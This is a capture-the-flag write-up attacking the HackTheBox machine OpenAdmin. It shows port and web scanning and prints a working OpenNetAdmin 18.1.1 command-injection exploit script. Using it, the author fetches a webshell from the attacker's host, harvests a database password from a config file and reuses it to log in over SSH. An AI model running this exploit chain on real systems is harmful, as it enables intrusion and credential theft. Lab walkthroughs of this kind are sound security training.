Recognition
Using AutoRecon I'll map the ports/services running on the VM.
sudo ~/tools/AutoRecon/autorecon.py --single-target 10.10.10.171
[*] Scanning target 10.10.10.171
[*] Running service detection nmap-full-tcp on 10.10.10.171
[*] Running service detection nmap-top-20-udp on 10.10.10.171
[*] Running service detection nmap-quick on 10.10.10.171
[*] Service detection nmap-quick on 10.10.10.171 finished successfully in 10 seconds
[*] Found ssh on tcp/22 on target 10.10.10.171
[*] Found http on tcp/80 on target 10.10.10.171
[*] Running task tcp/22/sslscan on 10.10.10.171
[*] Running task tcp/22/nmap-ssh on 10.10.10.171
[*] Running task tcp/80/sslscan on 10.10.10.171
[*] Running task tcp/80/nmap-http on 10.10.10.171
[*] Running task tcp/80/curl-index on 10.10.10.171
[*] Running task tcp/80/curl-robots on 10.10.10.171
[*] Running task tcp/80/wkhtmltoimage on 10.10.10.171
[*] Running task tcp/80/whatweb on 10.10.10.171
[*] Task tcp/22/sslscan on 10.10.10.171 finished successfully in less than a second
[*] Task tcp/80/sslscan on 10.10.10.171 finished successfully in less than a second
[*] Running task tcp/80/nikto on 10.10.10.171
[*] Running task tcp/80/gobuster on 10.10.10.171
[*] Task tcp/80/wkhtmltoimage on 10.10.10.171 finished successfully in less than a second
[*] Task tcp/80/curl-robots on 10.10.10.171 finished successfully in less than a second
[*] Task tcp/80/curl-index on 10.10.10.171 finished successfully in less than a second
[!] Task tcp/80/gobuster on 10.10.10.171 returned non-zero exit code: 1
[*] Task tcp/22/nmap-ssh on 10.10.10.171 finished successfully in 3 seconds
[*] Task tcp/80/whatweb on 10.10.10.171 finished successfully in 3 seconds
[*] Service detection nmap-top-20-udp on 10.10.10.171 finished successfully in 19 seconds
[*] Task tcp/80/nmap-http on 10.10.10.171 finished successfully in 26 seconds
[*] Service detection nmap-full-tcp on 10.10.10.171 finished successfully in 48 seconds
[*] [11:48:15] - There is 1 task still running on 10.10.10.171
[*] [11:49:15] - There is 1 task still running on 10.10.10.171
[*] [11:50:15] - There is 1 task still running on 10.10.10.171
[*] [11:51:15] - There is 1 task still running on 10.10.10.171
[*] [11:52:15] - There is 1 task still running on 10.10.10.171
[*] [11:53:15] - There is 1 task still running on 10.10.10.171
[*] [11:54:16] - There is 1 task still running on 10.10.10.171
[*] Task tcp/80/nikto on 10.10.10.171 finished successfully in 7 minutes, 14 seconds
[*] Finished scanning target 10.10.10.171 in 7 minutes, 24 seconds
[*] Finished scanning all targets in 7 minutes, 25 seconds!
Nmap TCP results
# Nmap 7.80 scan initiated Tue Mar 10 11:47:16 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/kali/Desktop/HackTheBox/HackTheBox/machines/openadmin/scans/results/scans/_full_tcp_nmap.txt -oX /home/kali/Desktop/HackTheBox/HackTheBox/machines/openadmin/scans/results/scans/xml/_full_tcp_nmap.xml 10.10.10.171
Nmap scan report for 10.10.10.171
Host is up, received user-set (0.046s latency).
Scanned at 2020-03-10 11:47:16 EDT for 47s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCcVHOWV8MC41kgTdwiBIBmUrM8vGHUM2Q7+a0LCl9jfH3bIpmuWnzwev97wpc8pRHPuKfKm0c3iHGII+cKSsVgzVtJfQdQ0j/GyDcBQ9s1VGHiYIjbpX30eM2P2N5g2hy9ZWsF36WMoo5Fr+mPNycf6Mf0QOODMVqbmE3VVZE1VlX3pNW4ZkMIpDSUR89JhH+PHz/miZ1OhBdSoNWYJIuWyn8DWLCGBQ7THxxYOfN1bwhfYRCRTv46tiayuF2NNKWaDqDq/DXZxSYjwpSVelFV+vybL6nU0f28PzpQsmvPab4PtMUb0epaj4ZFcB1VVITVCdBsiu4SpZDdElxkuQJz
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHqbD5jGewKxd8heN452cfS5LS/VdUroTScThdV8IiZdTxgSaXN1Qga4audhlYIGSyDdTEL8x2tPAFPpvipRrLE=
| 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBcV0sVI0yWfjKsl7++B9FGfOVeWAIWZ4YGEMROPxxk4
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.18 (94%), Linux 3.16 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Oracle VM Server 3.4.2 (Linux 4.1) (93%), Android 4.1.1 (93%), Adtran 424RG FTTH gateway (92%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=3/10%OT=22%CT=1%CU=39758%PV=Y%DS=2%DC=T%G=Y%TM=5E67B6B
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 14.909 days (since Mon Feb 24 12:58:57 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 45.48 ms 10.10.14.1
2 45.75 ms 10.10.10.171
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 10 11:48:03 2020 -- 1 IP address (1 host up) scanned in 48.07 seconds
WhatWeb results:
WhatWeb report for http://10.10.10.171:80
Status : 200 OK
Title : Apache2 Ubuntu Default Page: It works
IP : 10.10.10.171
Country : RESERVED, ZZ
Summary : Apache[2.4.29], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.29 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.29 (Ubuntu) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Tue, 10 Mar 2020 15:47:57 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Thu, 21 Nov 2019 14:08:45 GMT
ETag: "2aa6-597dbd5dcea8b-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3138
Connection: close
Content-Type: text/html
Nikto results:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.171
+ Target Hostname: 10.10.10.171
+ Target Port: 80
+ Start Time: 2020-03-10 11:47:26 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 597dbd5dcea8b, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7863 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2020-03-10 11:54:40 (GMT-4) (434 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Using dirsearch to enumerate hidden directory
kali@kali:~/tools/dirsearch$ ./dirsearch.py -u http://10.10.10.171/ -ephp,bak,ini,zip -x403
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, bak, ini, zip | HTTP method: get | Threads: 10 | Wordlist size: 7208
Error Log: /home/kali/tools/dirsearch/logs/errors-20-02-27_05-31-51.log
Target: http://10.10.10.171/
[05:31:51] Starting:
[05:32:38] 200 - 11KB - /index.html
[05:32:46] 301 - 312B - /music -> http://10.10.10.171/music/
Task Completed
The webserver on the / is not configured, connecting to the http://10.10.10.171 returns the fresh installed apache landing page. Dirsearch revealed there is another path, /music we will explore now.

Some links are not working, the most interesting is the login link that open an unprotected guest account of a OpenAdmin installation

we can observe the OpenNetAdmin version is 18.1.1
After the recognition phase we know that whe have the following software/services:
OpenSSH 7.6p1
Apache 2.4.29
OpenNetAdmin 18.1.1
Exploitation
looking at the ExploitDB we found some exploit:
root@kali:~# searchsploit apache 2.4
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Apache 2.2.4 - 413 Error HTTP Request Method Cross-Site Scripting | exploits/unix/remote/30835.sh
Apache 2.4.17 - Denial of Service | exploits/windows/dos/39037.php
Apache 2.4.17 < 2.4.38 - 'apache2ctl graceful' 'logrotate' Local Privilege Escalation | exploits/linux/local/46676.php
Apache 2.4.23 mod_http2 - Denial of Service | exploits/linux/dos/40909.py
Apache 2.4.7 + PHP 7.0.2 - 'openssl_seal()' Uninitialized Memory Code Execution | exploits/php/remote/40142.php
Apache 2.4.7 mod_status - Scoreboard Handling Race Condition | exploits/linux/dos/34133.txt
Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak | exploits/linux/webapps/42745.py
Apache Tomcat 3.2.3/3.2.4 - 'RealPath.jsp' Information Disclosuree | exploits/multiple/remote/21492.txt
Apache Tomcat 3.2.3/3.2.4 - 'Source.jsp' Information Disclosure | exploits/multiple/remote/21490.txt
Apache Tomcat 3.2.3/3.2.4 - Example Files Web Root Full Path Disclosure | exploits/multiple/remote/21491.txt
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# searchsploit openssh 7
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Dropbear / OpenSSH Server - 'MAX_UNAUTH_CLIENTS' Denial of Service | exploits/multiple/dos/1572.pl
FreeBSD OpenSSH 3.5p1 - Remote Command Execution | exploits/freebsd/remote/17462.txt
OpenSSH 2.3 < 7.7 - Username Enumeration | exploits/linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | exploits/linux/remote/45210.py
OpenSSH 3.x - Challenge-Response Buffer Overflow (1) | exploits/unix/remote/21578.txt
OpenSSH 3.x - Challenge-Response Buffer Overflow (2) | exploits/unix/remote/21579.txt
OpenSSH 6.8 < 6.9 - 'PTY' Local Privilege Escalation | exploits/linux/local/41173.c
OpenSSH 7.2 - Denial of Service | exploits/linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | exploits/multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | exploits/linux/remote/40136.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation | exploits/linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | exploits/linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | exploits/linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration | exploits/linux/remote/40113.txt
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# searchsploit opennetadmin
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
The options are:
-
Apache 2.4.17 < 2.4.38 - 'apache2ctl graceful' 'logrotate' Local Privilege Escalation (aka Carpe diem)
-
OpenSSH 2.3 < 7.7 - Username Enumeration
-
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit)
-
OpenNetAdmin 18.1.1 - Remote Code Execution
The first one is a local privilege escalation exploit, maybe we could us it later.
The Openssh vulnerability could be useful to check usernames.
I don't check these two vulnerabilities right now, I'm focusing on the OpenNetAdmin vulnerability.
This is the exploit:
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
It injects the command in the POST request and shows some results. The script works and I upload a webshell in the apache's document root.
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/openadmin$ bash opennetadmin.sh
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/opt/ona/www
$ curl http://10.10.14.36:8000/myShell.php -O myShell.php
$
The WebShell! I've a foot inside.
It is possible to look at some sensible files
/etc/passwd

There are only two users with a shell defined, so they are the only users that can using interactive shells:
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
Exploring the FS I found an interesting file:

credentials for a DB connection, it seems.
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
?>
Password reuse is a very common scenario, so I try the password found with the users found in the /etc/passwd file.
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/openadmin$ ssh joanna@10.10.10.171
joanna@10.10.10.171's password:
Permission denied, please try again.
joanna@10.10.10.171's password:
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/openadmin$ ssh jimmy@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Mar 11 00:04:47 UTC 2020
System load: 0.0 Processes: 112
Usage of /: 49.3% of 7.81GB Users logged in: 0
Memory usage: 18% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Last login: Thu Jan 2 20:50:03 2020 from 10.10.14.3
